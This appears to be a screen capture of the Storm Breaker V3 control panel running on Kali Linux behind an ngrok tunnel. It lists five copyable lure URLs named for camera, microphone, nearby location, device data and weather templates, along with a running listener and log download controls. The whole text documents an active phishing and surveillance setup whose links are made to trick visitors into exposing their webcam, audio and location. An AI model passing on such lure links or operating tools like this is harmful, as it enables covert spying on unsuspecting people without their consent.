 about:sessionrestore × Storm Breaker - V3 × +
https://9676-117-222-142-208.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://9676-117-222-142-208.ngrok-free.app/templates/camera_temp/index.html Copy
http://9676-117-222-142-208.ngrok-free.app/templates/microphone/index.html Copy
http://9676-117-222-142-208.ngrok-free.app/templates/nearyou/index.html Copy
http://9676-117-222-142-208.ngrok-free.app/templates/normal_data/index.html Copy
http://9676-117-222-142-208.ngrok-free.app/templates/weather/index.html Copy
result ...
Listener Runing / press to stop Download Logs Clear Logs